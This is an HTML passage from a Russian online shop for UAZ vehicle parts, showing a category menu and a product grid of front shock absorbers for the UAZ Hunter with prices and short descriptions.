	<li id="menu-item-99216" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99216 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/otopitel-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители в сборе</span></a></li>
	<li id="menu-item-99217" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99217 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/prochie-detali-sistemy-ventiljacii-i-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплектующие для системы вентиляции</span></a></li>
	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link breadcrumb-link-last">Главная</a><span class="breadcrumb-last"> Товары с меткой &ldquo;Амортизаторы передние УАЗ Хантер&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Отображение 1&ndash;20 из 54</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-12871 status-publish instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12871">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-rif-perednij-uaz-hanter-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-rif-perednii-uaz-khanter.-ukho-ukho-lift-50-mm-12871.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-rif-perednij-uaz-hanter-2/">Амортизатор &#8220;РИФ&#8221; передний УАЗ-Хантер. Ухо-Ухо (лифт 50 мм)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 477&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					'-Усиленные амортизаторы торговой марки "РИФ" с уникальной технологией R-AIR по которой изготовлены данные амортизаторы. Эта технология позволяет увеличить надежность амортизатора...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=12871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12871" data-product_sku="РИФ 12871" aria-label="Добавить «Амортизатор &quot;РИФ&quot; передний УАЗ-Хантер. Ухо-Ухо (лифт 50 мм)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13615 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-perednij-amortizator-uaz-patriot product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13615">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-bars-3160-gazonapolnenn/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3151-3160-gazovyi-perednii-shtok-avto-13615-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-bars-3160-gazonapolnenn/">Амортизатор 3151, 3160 газовый передний «Шток-Авто»</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 073&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор передней подвески, газовый, «ухо-ухо», газовый на УАЗ-315195 Хантер с пружинной подвеской 3153, 3159 Барс, 3160				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13615" data-product_sku="SA3151-2905006-107" aria-label="Добавить «Амортизатор 3151, 3160 газовый передний «Шток-Авто»» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-2447 status-publish last instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizatory-keno-na-uaz-patriot product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2447">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3160-gaz-masl-pered-pruzhin/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-315195-gazomasliannyi-peredn-kit-2447-860x860.png 860w, 